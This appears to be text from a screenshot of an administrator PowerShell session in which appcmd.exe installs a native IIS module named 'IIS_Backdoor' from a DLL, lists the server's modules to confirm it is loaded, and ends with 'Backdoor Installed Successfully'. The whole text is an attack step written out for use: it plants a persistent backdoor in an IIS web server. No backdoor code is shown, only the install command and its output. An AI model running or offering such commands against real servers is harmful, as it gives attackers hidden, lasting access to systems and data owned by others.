 Administrator: Windows PowerShell
PS C:\Windows\system32> C:\Windows\system32\inetsrv\appcmd.exe install module /name:IIS_Backdoor /image:"%windir%\System
32\inetsrv\IIS-Backdoor.dll" /add:true
GLOBAL MODULE object "IIS_Backdoor" added
MODULE object "IIS_Backdoor" added
PS C:\Windows\system32> C:\Windows\system32\inetsrv\appcmd.exe list modules
MODULE "HttpCacheModule" ( native, preCondition: )
MODULE "StaticCompressionModule" ( native, preCondition: )
MODULE "DefaultDocumentModule" ( native, preCondition: )
MODULE "DirectoryListingModule" ( native, preCondition: )
MODULE "ProtocolSupportModule" ( native, preCondition: )
MODULE "StaticFileModule" ( native, preCondition: )
MODULE "AnonymousAuthenticationModule" ( native, preCondition: )
MODULE "RequestFilteringModule" ( native, preCondition: )
MODULE "CustomErrorModule" ( native, preCondition: )
MODULE "HttpLoggingModule" ( native, preCondition: )
MODULE "IIS_Backdoor" ( native, preCondition: )
PS C:\Windows\system32>
Backdoor Installed Successfully